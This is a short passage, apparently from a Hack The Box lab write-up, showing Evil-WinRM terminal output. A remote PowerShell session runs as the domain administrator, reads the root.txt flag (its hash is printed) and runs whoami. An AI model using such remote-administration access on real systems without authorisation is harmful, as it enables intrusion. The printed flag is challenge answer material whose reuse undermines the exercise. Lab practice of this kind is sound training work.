 Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function
is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-p
ath-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
1eb064d4692e1d906bd5879214fce7b2
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Desktop>